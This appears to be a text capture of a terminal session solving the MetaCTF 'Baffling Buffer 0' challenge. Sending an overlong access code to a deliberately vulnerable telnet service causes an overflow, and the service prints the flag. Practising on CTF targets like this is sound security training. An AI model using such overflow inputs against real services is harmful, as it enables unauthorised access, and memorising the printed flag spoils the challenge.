 ⌥⌘1 vim (vim) ⌘1 ..ling Buffer 0 (zsh) ⌘2
Last login: Tue Oct 27 21:19:03 on ttys000
❯ telnet host1.metaproblems.com 5150
Trying 52.91.213.86...
Connected to host1.metaproblems.com.
Escape character is '^]'.
Enter the access code:
444444444444444444444444444444444444444444444444444444444444444444444444444
TODO: Implement access code checking.
MetaCTF{just_a_little_auth_bypass}
/bb0/bb0.sh: line 3: 12396 Segmentation fault      (core dumped) ./bb0
Connection closed by foreign host.
~/Documents/CTF/Baffling Buffer 0 master* 55s 21:25:14
❯
mas... zsh ~/D/C/B 8% 12 GB 13 kB↓ 8.2 kB↑ 10/27, 21:26:21